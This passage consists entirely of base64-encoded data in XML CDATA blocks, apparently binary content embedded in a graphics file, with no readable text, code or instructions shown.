KkHMG1BKJZT5qgEppQqk9B5d0i+cyYe7pG/s/A8RY9cdoQ/1iHwj41pzxnENDe41dm+1xjcYeKYn
E1rvYRnaqNwFBOH31N87U4C0TQJSD/JzIRfOZiacuhUv5ErZzJTSvrOdS2Mzk0b9zoVcC5uZFtp3
tjG2L8Tr/4jfWQo9nJolquEcn17xDMcYdb2KUZ+F3uoaX4XWdXR6jU1vF28TbFPXctF2hVaoF4hy
LYK9kMQD10rIYipoOJvocu3ZYfGkdcz88ml6O2q+PnEmww1nsCPFBUtCUO3qs0W5bkDGqG4Q1Trm
2l5pzCeV6hNG5fB8hecdmXcTvVr0co0Xo+rcglRTYT5ht3nsOiI7n7EHr/DKIDXYlRq8BTEkDtit
QXaHrs/uuMeHBbbVXCTbAWJzqN7UBesVTN//1M9enLVlPrB3zAZWFA4baMKVi3pwLrBGFW3n6v4u
eakEWWLGIPrhWana6LrcWe+QIWl2uL9aOL/+oPxIDTnML13w3ilXj2Tqwfu2XD0/PFNPHd0yH8S7
ZYPIuSDEobpkg/jhuSB+Gt07jm7F/IaYjEvGUB0UVIFYELwxOsdrJ/oUqlZCmAw+xO6SKHRwqGBp
k9VTFOwC08EwPOSTGVojgcF0S3yIT2pYhckG/4t1w2nTYI0F2DJoUIlgdWIAET/wYIchknlNwAct
fHOYSFSoMwoyItuC98Vi86BP2oiC2UMMsMuJ+oRGVdSDH9XqVYek9+RzPhljXDessqOUMniS4rJw
/rBUWCKsE3Y0Tr/Kn2CXmxitgvyYJARZhWRUjBoiF/YtF6YqJPMuftAn23LfpzGgdxUc3abc6Hor
Hq5KI/itjBU+CjyiLuxJLHCI55KggRd3Kt7jR7k61ZVuKqescGLs42GGNCwwo1qUTa7AjC6VTYeW
WuEkCqc5uUJ1ZzCPHxXosgpl5ldJFpZ5RtIqFGdMsZDLURBxL/1sZEe4t0AwGqDd3rF8Cj02VbUt
CLw5lizHXeSo95RFgyIUzALBEqckY2QcshBQ0stWBo/s/1VOZFLSmJgCJRpLqp6aoOdcoiyMxKm6
lmxHYi3AalQVoWCOlYQ52cEnJ8SpeXnGhDdzKMNiK/WJai6ln9kofrM40RlulfBDi6Q7fa/l7Xts
eyQnyEkFcjcbSWKJ2lkmwcp/sm0Ueyo/92JX9WL+sPI/REQxilTDiG3FLP7UBdJXEEvbv/Qqnuhh
cUc/6OenHh/6jRkvW+F4HiH8JRxfh6OsIBVQJphw4CkNGJEEKAdQCqAMQAkg698yJueS98/ugJd4
/wX33/j/U3FpOxRM2Yw4O2NJWwkmq5i3FSV3RtctEJYlh9uh4ExPZevnDZ5LSyKGd/eL4hbFDuUi
8P6yoMceqnxdfoRFff89Ng3fUQwXUYwWZuVGmwp6TsbOmbNHvhEFvWg2Z3NP1TCuTT1Xi4wZ1dRT
s2YsjT06KWGblFwM183scyp50K6K+efQsmlUQ1Aq5qD6s0gWJ0jyy+KGYi8Us10ENXur6B9a0OMP
/u776rG5Z80GsqWJrBrJRqet6rKVGkruMocSmUyzyp804+A+JHPSGgFXUHBbWKFtZRmauPay7cIc
i2vdulwLcv+lsuV6d185Fret91g+hR57zfHHZ6Q/SI9vFEnQ43bN5Z/jsEFWCLniNjGfoG286TXa
tGlC3PJU1TNFL4OaByEVM3VoKOdzFoSCbf6GbBingu6cMZ15D1ixAJ1LOEULpiihFMzpEEDTTWp3
zsdnpN+px23Bwl0QRVrGy0F0GYScLkvnculnsamJUqDn9ZarN1u+u/LNk9miDAt9DDX36SSWt5w3
yglPaIQho48PxLCWKWoqPGLmEg3YtZwHihrjHIBCfXHmFXPO5UPhFLOOOHOJB8molA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
